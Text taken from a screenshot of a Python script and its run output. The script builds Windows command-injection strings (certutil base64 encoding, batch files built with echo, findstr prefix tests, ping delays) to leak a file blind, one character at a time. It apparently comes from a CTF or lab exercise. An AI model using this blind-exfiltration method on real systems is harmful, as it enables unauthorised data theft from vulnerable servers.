 File Edit View Navigate Code Refactor Run Tools VCS Window Help python_code - ys_winpy.py
python_code ys_winpy.py
Project
ys_winpy.py
1 import requests
2 import string
3 command = "echo flag >d:\\a"
4 base64 = "certutil -encode d:\\a d:\\b"
5 base64_clean = "findstr /V \"^---\" d:\\b > d:\\c"
6 echo_b_bat = "echo @echo off>>d:\\b.bat"
7 echo_b_bat2 = "echo (for /f \"delims=\" %%i in ('type \"d:\\c\"') do (set /p =%%i^<nul))^>\"d:\\d\">>d:\\b.bat"
8 start = "d:\\b.bat"
9
10
11
12 echo_a_bat = "echo @echo off>>d:\\a.bat"
13 echo_a_bat1 = "echo findstr /b %1 \"d:\\d\">>d:\\a.bat"
14 echo_a_bat2 = "echo IF ERRORLEVEL 1 echo a^&^&goto end >>d:\\a.bat"
15 echo_a_bat3 = "echo IF ERRORLEVEL 0 ping 127.0.0.1>>d:\\a.bat"
16 echo_end = "echo :end>>d:\\a.bat"
17
Run: ys_winpy
C:\Python36\python.exe D:/python_code/ys_winpy.py
[+]init success
Z
Zm
Zmx
Zmxh
ZmxhZ
ZmxhZy
ZmxhZyA
ZmxhZyAN
ZmxhZyANC
ZmxhZyANCg
ZmxhZyANCg=
Structure
Favorites